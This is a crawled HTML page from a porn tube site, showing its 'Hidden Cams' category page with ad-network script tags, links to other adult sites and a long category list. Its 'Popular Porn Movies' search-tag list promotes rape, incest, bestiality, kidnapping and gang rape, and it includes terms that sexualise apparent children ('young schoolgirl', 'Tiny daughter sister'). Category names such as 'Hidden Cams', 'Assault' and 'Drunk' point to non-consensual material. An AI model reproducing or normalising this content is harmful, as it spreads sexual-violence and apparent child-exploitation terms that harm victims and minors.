

--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/117571666/Hidden%20Cams/popular/1/
body_size: 9528
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Hidden Cams pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Hidden Cams porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hidden Cams @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/117571666/Hidden Cams/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640560697802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="380" height="214">
                                    <p>Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 652</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5727</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5516</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7414</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5109</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
